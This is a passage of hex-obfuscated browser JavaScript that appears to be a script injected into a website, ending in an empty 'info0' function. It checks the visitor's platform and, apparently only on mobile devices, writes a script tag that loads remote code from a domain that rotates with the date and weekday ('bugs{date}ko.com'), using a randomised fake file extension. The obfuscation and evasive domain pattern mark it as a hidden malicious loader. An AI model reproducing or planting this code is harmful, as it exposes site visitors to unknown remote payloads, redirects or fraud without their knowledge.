yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");
}


function info0(){


}


